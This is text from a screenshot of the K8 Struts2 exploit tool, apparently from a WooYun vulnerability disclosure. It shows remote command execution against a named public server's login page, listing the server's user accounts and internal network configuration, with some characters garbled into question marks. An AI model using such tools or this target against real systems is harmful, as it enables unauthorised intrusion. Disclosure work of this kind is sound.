 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://114.251.227.138/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
====================================================================================================================================
\\ ?????
-------------------------------------------------------------------------------
Administrator Guest iis_help
rzmanager SUPPORT_388945a0
??????????????????
====================================================================================================================================
★K8cmd-> ipconfig
====================================================================================================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.61
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.4
====================================================================================================================================
www.wooyun.org